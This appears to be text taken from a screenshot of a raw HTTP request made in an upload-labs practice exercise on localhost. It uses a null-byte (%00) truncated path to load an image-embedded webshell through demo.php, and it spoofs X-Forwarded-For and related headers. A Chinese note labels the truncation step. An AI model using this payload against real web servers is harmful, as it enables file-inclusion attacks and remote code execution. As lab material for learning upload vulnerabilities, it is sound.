 1 GET /upload-labs-master/upload-labs-master/demo.php?path=./tupianma.jpg%00 HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: USER_NAME_COOKIE=admin; SID_1=b409a7ec; searchmore_admin=8; OA_USER_ID=admin; PHPSESSID=easkt1t7slb4j8o0865lgo32p7
9 Upgrade-Insecure-Requests: 1
输入%00截断
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 X-Forwarded-For: 1.1.1.1
15 X-Originating-IP: 1.1.1.1
16 X-Remote-IP: 1.1.1.1
17 X-Remote-Addr: 1.1.1.1
18
19